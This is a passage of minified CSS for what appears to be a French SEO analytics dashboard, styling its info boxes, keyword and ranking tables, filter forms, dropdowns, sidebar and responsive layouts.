0 0;margin-bottom:10px;margin-top:6px}.ibox{margin-bottom:30px;margin-top:20px;min-height:110px}.ibox .fixed{height:110px}.ibox-title{background-color:transparent;border:none;min-height:30px;padding:0}.ibox-title span{display:inline-block;float:none;vertical-align:middle;margin-right:8px}.ibox-title h4{display:inline-block;float:none;vertical-align:middle;margin:5px 3px;font-weight:400}.ibox-title .box-aide,.highcharts-title .box-aide{width:12px;height:12px;background:url(/build/assets/icon-plus-oPtamqi3.png) no-repeat top center;display:inline-block;float:none;vertical-align:top}.ibox-content{background-color:var(--white);border-color:var(--platinum);-o-border-image:none;border-image:none;border-style:solid;border-width:0 0 3px 0;color:inherit;padding:20px;height:113px}.ibox-content-double{padding:0 10px;height:113px}.ibox-content.globale{height:auto}.ibox-content.graph{padding:0}.ibox-chiffre{float:left;max-width:75%}.ibox-chiffre.globale{max-width:95%}.ibox-chiffre p{font-size:14px;line-height:18px;font-weight:600;margin:5px 0 0}.ibox-content-double .ibox-chiffre p{margin:0}.ibox-chiffre p span{color:var(--manatee)}.ibox-chiffre h3{margin:0}.ibox-evol{margin-top:6px;float:right;max-width:30%;text-align:center;width:60px;height:60px;padding-top:15px;color:var(--dark-pastel-green);font-weight:700;line-height:18px}.ibox-evol-double{margin:0;width:40px;height:40px;padding:5px 5px 0}.ibox-evol.evol-moins{color:var(--cadmium-red)}.btn-voir{display:block;float:right;color:var(--white);margin-right:5px;background-color:var(--royal-orange);text-align:center;font-size:12px;text-decoration:none;padding:6px 10px}.btn-voir:hover,.btn-voir:focus{color:var(--white);background-color:var(--carmine-pink);text-decoration:none}.icon-ibox{font-size:18px}.help-block{color:var(--nickel);display:block;font-weight:700;margin-bottom:10px;margin-top:5px;text-align:center}.footer-principal{padding:15px}.footer-principal span{margin:0 15px}.footer-principal a{color:var(--maastricht-blue)}.footer-principal a:hover,.footer-principal a:focus{color:var(--royal-orange);text-decoration:none}.entetesociete{margin:0;padding-top:15px;color:var(--white);font-size:2em;text-align:center;text-transform:uppercase;font-weight:700}.enteteuser{margin:0;color:var(--white);font-size:1em;text-align:center;padding-bottom:15px}.tooltip-wrapper{display:inline-block}.tooltip-wrapper .btn[disabled]{pointer-events:none}.tooltip-wrapper.disabled{cursor:not-allowed}.filtre-table{background-color:var(--gainsboro);padding:10px 20px;border-top:1px solid var(--lavander-gray);margin-bottom:20px}.filtre-table p{display:inline-block;position:relative;top:5px;font-weight:700;text-transform:uppercase;margin-right:10px;vertical-align:middle}.domaines.filtre-table select{width:170px!important}.filtre-table .filtre-1{margin-right:20px;position:relative}.filtre-table .filtre-1,.filtre-table .filtre-2{margin-block:5px}.filtre-table .btn-orange{background-color:var(--royal-orange);display:inline-block;color:var(--white);font-size:14px;line-height:40px;padding:0 10px;text-align:center;text-decoration:none;height:40px;border-radius:0;font-weight:700;text-transform:uppercase}form.analyze-search .btn-orange:focus,form.analyze-search .btn-orange:hover,.filtre-table .btn-orange:focus,.filtre-table .btn-orange:hover{background-color:var(--carmine-pink)!important}.filtre-table .btn-orange i{margin-right:5px}.style-select{width:180px;height:40px;display:inline-block;overflow:hidden;vertical-align:middle}.style-select:after{display:inline-block;content:"";font-family:FontAwesome;position:absolute;right:15px;top:12px}.dataTables_processing{border:none!important}.dataTables_info{float:left;text-transform:uppercase}.filtre-table-2 .pagination{border-radius:0;text-transform:uppercase}.filtre-table-2 .pagination>li:first-child>a,.filtre-table-2 .pagination>li:first-child>span,.filtre-table-2 .pagination>li:last-child>a,.filtre-table-2 .pagination>li:last-child>span{border-radius:0;margin-left:0;background-color:transparent}.filtre-table-2 .pagination>.disabled>span,.filtre-table-2 .pagination>.disabled>span:hover,.filtre-table-2 .pagination>.disabled>span:focus,.filtre-table-2 .pagination>.disabled>a,.filtre-table-2 .pagination>.disabled>a:hover,.filtre-table-2 .pagination>.disabled>a:focus{background-color:var(--white);border:none;color:var(--maastricht-blue)}.pagination>li>a,.pagination>li>span{background-color:var(--white);border:none;color:var(--maastricht-blue);line-height:1em;margin-left:2px;padding:5px 7px;font-size:12px;font-weight:300;position:relative;text-decoration:none}.filtre-table-2 .pagination>.active>a,.filtre-table-2 .pagination>.active>span,.filtre-table-2 .pagination>.active>a:hover,.filtre-table-2 .pagination>.active>span:hover,.filtre-table-2 .pagination>.active>a:focus,.filtre-table-2 .pagination>.active>span:focus{background-color:var(--maastricht-blue);border:none}.table-ranx th{padding:10px 4px!important;font-size:12px;color:var(--white);font-weight:700;text-transform:uppercase;background-color:var(--maastricht-blue);vertical-align:middle!important;border-right:1px solid lightgray}table.dataTable thead .sorting{background:#0000 url(/build/assets/sort_both-BgEUlDF2.png) no-repeat scroll right center}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{background:var(--maastricht-blue) none repeat scroll 0 0}table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc{background-color:var(--indigo-rainbow)}.table-ranx td a{color:var(--maastricht-blue);-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.table-ranx td a i{margin-right:5px;margin-left:5px;color:var(--royal-orange)}.table.table-ranx>thead>tr>th,.table.table-ranx>tbody>tr>th,.table.table-ranx>tfoot>tr>th,.table.table-ranx>thead>tr>td,.table.table-ranx>tbody>tr>td,.table.table-ranx>tfoot>tr>td{border-top:none!important;padding:5px 0!important;vertical-align:middle;text-align:center}.table.table-ranx>tbody>tr.odd{background-color:var(--white)!important}.table.table-ranx>thead>tr>th{border-bottom:4px solid var(--cultured)}.table.table-ranx>thead>tr>th.position{text-align:center}.table.table-ranx>thead>tr>th{padding:10px 3px!important;text-align:center}.table.table-ranx>tbody>tr>td.position{padding-left:15px!important;padding-right:15px!important;text-align:center;font-size:14px}.table.table-ranx>tbody>tr>td.mot,.table.table-ranx>tbody>tr>td.cocon,.table.table-ranx>tbody>tr>td.entonnoir{font-weight:700;text-align:left}.table.table-ranx>tbody>tr>td.url,.table.table-ranx>tbody>tr>td.titre,.table.table-ranx>tbody>tr>td.description{text-align:left}.table.table-ranx>tbody>tr>td.titre,.table.table-ranx>tbody>tr>td.description{padding-inline:15px!important;text-wrap:wrap}.table.table-ranx>tbody>tr>td.nbres{text-align:right;padding-right:5px!important}.table.table-ranx>tbody>tr>td .nbresultats{width:100%;padding-right:10%}table.dataTable thead .sorting:after{color:var(--granit-gray-trans-9);float:none;font-family:fontawesome;padding-left:5px}#seokwds-table th.mot,#seokwds-table th.evolution{text-align:left}#seokwds-table div.urlwrap{padding-left:0}#semkwds-table th.mot{text-align:left}#seoranx-table td.position,#semranx-table td.position,#univranx-table td.position,#seoranx-table td.evolution,#semranx-table td.evolution,#univranx-table td.evolution{text-align:left;font-weight:500;width:5%}#seoranx-table td.host,#semranx-table td.host,#univranx-table td.host{text-align:left;font-weight:500;width:40%}#seoranx-table td.url,#semranx-table td.url,#univranx-table td.url{text-align:left;font-weight:300;width:50%}#seoranx-table th.position,#semranx-table th.position,#univranx-table th.position,#seoranx-table th.evolution,#semranx-table th.evolution,#univranx-table th.evolution{text-align:left;font-weight:700;width:10%}#seoranx-table th.host,#semranx-table th.host,#univranx-table th.host{text-align:left;font-weight:700;width:35%}#seoranx-table th.url,#semranx-table th.url,#univranx-table th.url{text-align:left;font-weight:700;width:45%}#seocompetitors-table td.url,#semcompetitors-table td.url{text-align:left;padding-left:15px!important;font-weight:700}#selector.filtre-table{background-color:var(--white);border:none}#selector.filtre-table ul{padding:0}#selector.filtre-table select{width:auto!important;height:30px;border:none;background-color:var(--white)}#selector.filtre-table li{margin-bottom:5px}#selector.filtre-table .select2-container--default .select2-selection--single .select2-selection__arrow{display:inherit}#selector.filtre-table .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--outer-space);line-height:30px}#selector.filtre-table .select2-container--default .select2-selection--single{background-color:var(--white);border:medium none;border-radius:0;box-shadow:none;height:30px;text-transform:uppercase}td{white-space:nowrap}td.nbres{text-align:right}.table.table-ranx>tbody>tr>td.first{text-align:center;padding:2px 8px;position:relative}.table.table-ranx>tbody>tr>td.first a{text-decoration:none}.table.table-ranx>tbody>tr:hover>td{background-color:var(--platinum)}.table.table-ranx>tbody>tr>td .first .etoile{position:absolute;right:-3px;top:-4px;width:13px;height:13px;border-radius:50%;background-color:var(--royal-orange)}.table.table-ranx>tbody>tr>td .first .etoile i{color:var(--white);display:block;font-size:8px;line-height:13px}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:0}.btn-orange{background-color:var(--royal-orange);border-radius:0;color:var(--white);display:inline-block;font-size:16px;font-weight:700;height:40px;line-height:40px;padding:0 12px;text-align:center;text-decoration:none;text-transform:uppercase}.btn-vert{background-color:var(--dark-pastel-green);border-radius:0;color:var(--white);display:inline-block;font-size:14px;font-weight:700;height:40px;line-height:40px;padding:0 12px;text-align:center;text-decoration:none;text-transform:uppercase}.modal-body ul{list-style:none;font-size:.9em;padding:0}.modal-body li.title{color:var(--maastricht-blue);font:600 14px/16px Raleway,sans-serif;text-transform:uppercase;padding-bottom:10px}.modal-body li.button{padding-bottom:10px}.modal-body li,.footer-modal{text-align:center}.btn a:hover,#page-wrapper .btn a:hover{color:var(--white)}.biglabel{font-size:1em}.input-search .form-group input:focus{border-color:var(--black)}.supercocon-progress .progress-bar{background-color:var(--amaranth)}.supercocon-progress .progress-bar-striped,.supercocon-progress .progress-striped .progress-bar{background-image:linear-gradient(45deg,var(--white-trans-3) 25%,transparent 25%,transparent 50%,var(--white-trans-3) 50%,var(--white-trans-3) 75%,transparent 75%,transparent)!important;background-size:40px 40px}.buttons-copy{margin-top:-4px!important}.filters-toggle-wrapper{box-sizing:border-box;align-items:stretch}.filters-toggle-wrapper a{margin:0;padding:0 10px;box-sizing:border-box;position:relative;display:inline-block;border-top:none;border-right:solid 1px var(--gainsboro);border-bottom:none;border-left:none;background-color:var(--white);color:var(--davy-s-gray);font-family:Open Sans,sans-serif;text-transform:uppercase;font-size:14px;height:40px;line-height:40px;text-decoration:none;font-weight:400;text-align:center}.filters-toggle-wrapper a:last-of-type{border-right:none}.filters-toggle-wrapper a.active{background-color:var(--royal-orange);color:var(--white)}.supercocon-type-icon{font-size:11px!important;zoom:1.6;top:2px;position:relative}.type-search-intents{margin-right:3px}#table-univers>tbody>tr,#table-thematiques>tbody>tr{display:inline-table;width:100%}#table-univers>thead>tr>th>span>span.material-icons-outlined,#table-thematiques>thead>tr>th>span>span.material-icons-outlined{font-size:14px!important;zoom:1.3;margin-top:-5px;top:3px;position:relative;margin-right:5px}#table-univers>tbody>tr>td:hover,#table-thematiques>tbody>tr>td:hover{background-color:var(--white)}#table-univers>tbody>tr>td.active,#table-thematiques>tbody>tr>td.active{background:var(--amaranth)}#table-univers>tbody>tr>td.active:hover,#table-thematiques>tbody>tr>td.active:hover{background-color:var(--french-wine)}#table-univers>tbody>tr>td,#table-thematiques>tbody>tr>td{padding:0!important}#table-univers>tbody>tr>td>div.urlwrap,#table-thematiques>tbody>tr>td>div.urlwrap{padding:0!important}#table-univers>tbody>tr>td>div.urlwrap>a,#table-thematiques>tbody>tr>td>div.urlwrap>a{width:100%;padding:5px 20px;display:inline-block}#mots-table.table.table-ranx>tbody>tr>td{padding:5px!important}#mots-table.table.table-ranx>tbody>tr>td.trafic,#mots-table.table.table-ranx>tbody>tr>td.traficpourcent,#mots-table.table.table-ranx>tbody>tr>td.volume,#mots-table.table.table-ranx>tbody>tr>td.nbres,#mots-table.table.table-ranx>tbody>tr>td.cpc{text-align:right}#mots-table.table.table-ranx>tbody>tr>td.rechuniv{text-align:left}#supercocon-table-droite.table.table-ranx>tbody>tr>td.volume,#supercocon-table-droite.table.table-ranx>tbody>tr>td.trends,#supercocon-table-droite.table.table-ranx>tbody>tr>td.cpc,#supercocon-table-droite.table.table-ranx>tbody>tr>td.compete,#supercocon-table-droite.table.table-ranx>tbody>tr>td.kd{text-align:center!important}#supercocon-table-droite.table.table-ranx>tbody>tr>td.rechuniv{text-align:left!important}.rechuniv-pill{cursor:help;border-radius:6px;display:inline-block;text-align:center;font-size:10px;font-weight:700;height:18px;width:40px;line-height:18px;margin-right:.625em}a,button,img{transition:all .01s ease-in-out}@media (max-width: 1598.98px){.filtre-table input[type=email],.filtre-table input[type=image],.filtre-table input[type=number],.filtre-table input[type=password],.filtre-table input[type=search],.filtre-table input[type=tel],.filtre-table input[type=text],.filtre-table input[type=url],.filtre-table select{width:200px!important;font-size:90%}.style-select{width:180px}.filtre-table{padding:5px 20px}.table,.table-ranx th{font-size:95%}.table.table-ranx>tbody>tr>td{font-size:95%}.supercocon-type-icon,#table-univers>thead>tr>th>span>span.material-icons-outlined,#table-thematiques>thead>tr>th>span>span.material-icons-outlined{font-size:95%!important;top:2px}.filtre-table .btn-orange{font-size:100%}}@media (max-width: 1498.98px){.navbar-default .navbar-nav>li>a{padding:18px 16px 0}.sous-nav ul li a{margin:0 2px;padding:10px 8px}.ibox-title h4{font-size:85%}.filtre-table input[type=email],.filtre-table input[type=image],.filtre-table input[type=number],.filtre-table input[type=password],.filtre-table input[type=search],.filtre-table input[type=tel],.filtre-table input[type=text],.filtre-table input[type=url],.filtre-table select{width:200px!important;font-size:90%}.style-select{width:180px}.filtre-table,.filters-toggle-wrapper #filters-by-keywords>a span.filter-button-text{font-size:85%}.table,.table-ranx th{font-size:80%}.table.table-ranx>tbody>tr>td{font-size:95%}.supercocon-type-icon,#table-univers>thead>tr>th>span>span.material-icons-outlined,#table-thematiques>thead>tr>th>span>span.material-icons-outlined{font-size:95%!important;top:2px}.table.table-ranx>tbody>tr>td.position{font-size:95%}.filtre-table .btn-orange{font-size:100%}}@media (max-width: 1329.98px){.filtre-table,.filters-toggle-wrapper #filters-by-keywords>a span.filter-button-text{font-size:80%}.navbar-default .navbar-nav>li>a{padding:10px;align-content:center}.navbar-default .navbar-nav>li a span.icon-menu{font-size:25px;margin-right:8px}.navbar-default .navbar-nav>li a span.icon-menu3{font-size:30px;margin-right:8px}.navbar-default .navbar-nav>li a span.icon-menu7{font-size:30px;margin-right:8px}.navbar-default .navbar-nav>li>a{padding-left:12px;padding-right:12px}.sous-nav ul li a{margin:0 2px;padding:10px 8px;font-size:90%}.sous-nav ul{padding:0 5px}.container-principale{padding:20px 0 0}#myNavbar{height:64px}.navbar-nav{margin:0}.ibox-title h4{font-size:90%}#myNavbar .nav.navbar-nav.navbar-right,#myNavbar .navbar-collapse{padding:0}.contenu-titre h2,.input-search{text-align:center}.table.table-ranx>tbody>tr>td{font-size:90%}.supercocon-type-icon,#table-univers>thead>tr>th>span>span.material-icons-outlined,#table-thematiques>thead>tr>th>span>span.material-icons-outlined{font-size:90%!important;top:2px;zoom:1.4}}@media (max-width: 1259.98px){.navbar-default .navbar-nav>li a span.icon-menu{display:none}.navbar-default .navbar-nav>li a.menu3,.navbar-default .navbar-nav>li a.menu7{padding-top:17px}}@media (max-width: 1023.98px){#myNavbar{height:auto}#myNavbar ul#menu{width:100%;margin-top:0}.navbar-brand img{max-width:200px;margin-top:5px}.navbar-toggle{background-color:transparent;background-image:none;border:none;border-radius:0;float:right;margin-top:16px}.navbar-default .navbar-toggle .icon-bar{background-color:var(--white)}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:var(--white)}.navbar-default .navbar-toggle:focus .icon-bar,.navbar-default .navbar-toggle:hover .icon-bar{background-color:var(--maastricht-blue)}.sous-nav ul li a{margin:0 2px;padding:8px 4px;font-size:80%}.sous-nav ul{padding:2px}.navbar-default .navbar-nav>li>a.menu5{padding:15px}.notif-titre{font-weight:700}.navbar-default .navbar-nav>li a.menu5 span.icon-bell,.navbar-default .navbar-nav>li a span.icon-menu3,.navbar-default .navbar-nav>li a span.icon-menu7{font-size:25px;margin-right:8px}.navbar-default .navbar-nav>li>a{height:auto}.navbar-default .navbar-nav>li>a span+span{position:relative;top:-4px}.navbar-default .navbar-nav>li a span.icon-menu{display:inline-block}.nav.navbar-nav.navbar-right{padding:0 0 20px}.navbar-header{float:none}.navbar-left,.navbar-right{float:none!important}.navbar-toggle{display:block}#myNavbar .navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 var(--white-trans-1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.collapse.open{display:block!important}.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;padding:0;background-color:transparent;border:0;box-shadow:none}.navbar-default .navbar-nav .onglet-2,.navbar-default .navbar-nav .onglet-4,.navbar-default .navbar-nav .onglet-7,.navbar-default .navbar-nav .onglet-3,.navbar-default .navbar-nav .onglet-5,.navbar-default .navbar-nav .onglet-8{z-index:1050;display:contents}}@media (max-width: 499.98px){form[role=search]>.form-group>.form-control{width:220px}.sous-nav ul li a{margin:0 2px;padding:8px 4px;font-size:50%}.sous-nav ul{padding:2px}}@media (max-width: 349.98px){.navbar-brand img{max-width:190px;margin-top:5px}form[role=search]>.form-group>.form-control{width:180px}}.filtre-table .form-domaine-keywords,.filtre-table .form-motcle-supercocon{display:flex;flex-wrap:wrap}.filtre-table .form-domaine-keywords .btn.btn-orange,.filtre-table .form-host-keywords .btn.btn-orange,.filtre-table .form-dir-keywords .btn.btn-orange,.filtre-table .form-url-keywords .btn.btn-orange,.filtre-table .form-motcle-supercocon .btn.btn-orange{display:flex;flex:3;max-width:-moz-fit-content;max-width:fit-content;margin:5px 4px;align-items:center}@media (max-width: 1199.98px){.filtre-table .form-motcle-supercocon #filtres-supercocon .filters-toggle-wrapper #filters-by-keywords>a span.filter-button-text{display:none}}.navbar-collapse.in{display:block!important}.reporting-list{list-style:none;padding:0;font-size:.8em}.positive{color:green}.negative{color:red}.smallico{font-size:85%;padding-left:5px;padding-right:5px}div.dataTables_paginate{white-space:nowrap;text-align:right;float:right;font-size:12px;font-weight:300;color:#777;line-height:1em;margin:0 0 0 2px;padding:5px 7px}div.toolbarmots{padding-top:8px;white-space:nowrap;text-transform:uppercase}div.dataTables_length{white-space:nowrap;text-align:right;float:right;font-size:12px;font-weight:300;color:#777;line-height:1em;margin:0 0 0 2px;padding:0 10px}div.dataTables_length select.input-sm{line-height:1em}div.dt-buttons{margin:0;white-space:nowrap;text-align:right;float:right}.evolplus{color:#1aba3f}.evolmoins{color:#e2001a}table.table-ranx>tbody>tr>td.evolutionseo{text-align:right;padding-right:15%}.table.table-ranx>thead>tr>th.evolutionseo{text-align:right;padding-right:15%}.subtle{color:#9699a5}.ibox-chiffre.compare p span{color:#000}.ibox-chiffre.compare p span.subtle{color:#9699a5}.ibox-chiffre.compare h3{font:900 18px/18px Open Sans,sans-serif}.ibox-evol.compare{float:left}.ibox-chiffre.compare p{font-size:13px;font-weight:400;line-height:18px;margin:5px 0 0}.ibox-chiffre.compare{float:left;max-width:33%}.table-ranx td a i.fa-lock{color:green;padding-right:3px}.table-ranx td a i.fa-question-circle{color:#279d9f;padding-right:3px}.select2-container--default .select2-selection--single{background-color:#fff;border:medium none;border-radius:0;box-shadow:none;height:40px;text-transform:uppercase}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{display:none}.select2-dropdown{border-radius:0;border:none}.sidebar{position:fixed;z-index:500;top:0;right:-35rem;bottom:0;display:block;width:35rem;max-width:calc(100% - 6.25rem);transition-delay:0s;transition-timing-function:linear;transition-duration:.2s;transition-property:all;background:#fff;box-shadow:-6px 0 5px #00000014}.sidebarvisible{right:0}.sidebar_wrap{position:relative;overflow-x:hidden;overflow-y:scroll;width:100%;height:100%}#selector li{list-style:none}.graph-competitors{width:100%}.nav-tabs>a{border-radius:0}.nav-tabs{margin-bottom:0}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{visibility:visible!important;background:#f2f2f2!important;background:#0000000f!important;border:0 none!important;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder:after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{box-shadow:0 2px 5px #0003}.selectize-dropdown-header{position:relative;padding:3px 12px;border-bottom:1px solid #d0d0d0;background:#f8f8f8;border-radius:4px 4px 0 0}.selectize-dropdown-header-close{position:absolute;right:12px;top:50%;color:#333;opacity:.4;margin-top:-12px;line-height:20px;font-size:20px!important}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{border-right:1px solid #f2f2f2;border-top:0 none;float:left;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px!important}.selectize-control.plugin-remove_button [data-value] .remove{z-index:1;position:absolute;top:0;right:0;bottom:0;width:17px;text-align:center;font-weight:700;font-size:12px;color:inherit;text-decoration:none;vertical-align:middle;display:inline-block;padding:1px 0 0;border-left:1px solid rgba(0,0,0,0);border-radius:0 2px 2px 0;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:#0000000d}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#0000}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#4d4d4d00}.selectize-control.plugin-remove_button .remove-single{position:absolute;right:28px;top:6px;font-size:23px}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{color:#333;font-family:inherit;font-size:inherit;line-height:20px;-webkit-font-smoothing:inherit}.selectize-input,.selectize-control.single .selectize-input.input-active{background:#fff;cursor:text;display:inline-block}.selectize-input{border:1px solid #cccccc;padding:6px 12px;display:inline-block;width:100%;overflow:hidden;position:relative;z-index:1;box-sizing:border-box;box-shadow:none;border-radius:4px}.selectize-control.multi .selectize-input.has-items{padding:5px 12px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default!important}.selectize-input.focus{box-shadow:inset 0 1px 2px #00000026}.selectize-input.dropdown-active{border-radius:4px 4px 0 0}.selectize-input>*{vertical-align:baseline;display:-moz-inline-stack;display:inline-block;zoom:1}.selectize-control.multi .selectize-input>div{cursor:pointer;margin:0 3px 3px 0;padding:1px 3px;background:#efefef;color:#333;border:0 solid rgba(0,0,0,0)}.selectize-control.multi .selectize-input>div.active{background:#428bca;color:#fff;border:0 solid rgba(0,0,0,0)}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:gray;background:#fff;border:0 solid rgba(77,77,77,0)}.selectize-input>input{display:inline-block!important;padding:0!important;min-height:0!important;max-height:none!important;max-width:100%!important;margin:0!important;text-indent:0!important;border:0 none!important;background:none!important;line-height:inherit!important;-webkit-user-select:auto!important;box-shadow:none!important}.selectize-input>input::-ms-clear{display:none}.selectize-input>input:focus{outline:none!important}.selectize-input:after{content:" ";display:block;clear:left}.selectize-input.dropdown-active:before{content:" ";display:block;position:absolute;background:#fff;height:1px;bottom:0;left:0;right:0}.selectize-dropdown{position:absolute;z-index:10;border:1px solid #d0d0d0;background:#fff;margin:-1px 0 0;border-top:0 none;box-sizing:border-box;box-shadow:0 1px 3px #0000001a;border-radius:0 0 4px 4px}.selectize-dropdown [data-selectable]{cursor:pointer;overflow:hidden}.selectize-dropdown [data-selectable] .highlight{background:#ffed2866;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:3px 12px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#777;background:#fff;cursor:default}.selectize-dropdown .active{background-color:#f5f5f5;color:#262626}.selectize-dropdown .active.create{color:#262626}.selectize-dropdown .create{color:#33333380}.selectize-dropdown-content{overflow-y:auto;overflow-x:hidden;max-height:200px;-webkit-overflow-scrolling:touch}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{content:" ";display:block;position:absolute;top:50%;right:17px;margin-top:-3px;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#333333 transparent transparent transparent}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-width:0 5px 5px 5px;border-color:transparent transparent #333333 transparent}.selectize-control.rtl.single .selectize-input:after{left:17px;right:auto}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px!important}.selectize-control .selectize-input.disabled{opacity:.5;background-color:#fff}.selectize-dropdown,.selectize-dropdown.form-control{height:auto;padding:0;margin:2px 0 0;z-index:1000;background:#fff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px #0000002d}.selectize-dropdown .optgroup-header{font-size:12px;line-height:1.42857143}.selectize-dropdown .optgroup:first-child:before{display:none}.selectize-dropdown .optgroup:before{content:" ";display:block;height:1px;overflow:hidden;background-color:#e5e5e5;margin:9px -12px}.selectize-dropdown-content{padding:5px 0}.selectize-dropdown-header{padding:6px 12px}.selectize-input{min-height:34px}.selectize-input.dropdown-active{border-radius:4px}.selectize-input.dropdown-active:before{display:none}.selectize-input.focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}.has-error .selectize-input{border-color:#a94442;box-shadow:inset 0 1px 1px #00000013}.has-error .selectize-input:focus{border-color:#843534;box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483}.selectize-control.multi .selectize-input.has-items{padding-left:9px;padding-right:9px}.selectize-control.multi .selectize-input>div{border-radius:3px}.form-control.selectize-control{padding:0;height:auto;border:none;background:none;box-shadow:none;border-radius:0}a#favori{color:gold}.alert-minimalist{background-color:#f1f2f0;border-color:#9595954d;border-radius:3px;color:#959595;padding:10px}.alert-minimalist>[data-notify=icon]{height:50px;margin-right:12px}.alert-minimalist>[data-notify=title]{color:#333;display:block;font-weight:700;margin-bottom:5px}.alert-minimalist>[data-notify=message]{font-size:80%}.rank.palegreen{background:#8fd303}.rank.green{background:#32cd32}.rank.yellow{background:#ffbe02}.rank.orange{background:orange}.rank.red{background:red}.rank{border-radius:6px;color:#fff;display:inline-block;font-size:10px;font-weight:700;height:18px;line-height:18px;text-align:center;width:40px}.filtre-table input.advanced-form{background:#fff;border:1px solid #e7e7e7;border-radius:4px;box-shadow:0 2px 4px #0000001f;color:orange;line-height:24px;min-height:35px;height:35px;outline:0!important;padding:9px 15px;position:relative;transition:all .16s;width:100%!important;z-index:2;margin:5px 0 15px}.filtre-table textarea.advanced-form{background:#fff;border:1px solid #e7e7e7;border-radius:4px;box-shadow:0 2px 4px #0000001f;color:orange;line-height:24px;min-height:80px;height:105px;outline:0!important;padding:9px 15px;position:relative;transition:all .16s;width:100%!important;z-index:2;margin:5px 0 15px}.filtre-table input.advanced-form:disabled,.filtre-table textarea.advanced-form:disabled{background-color:#e7e7e7;border-color:#d1d5db}textarea.projetconc{height:100px;width:100%}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-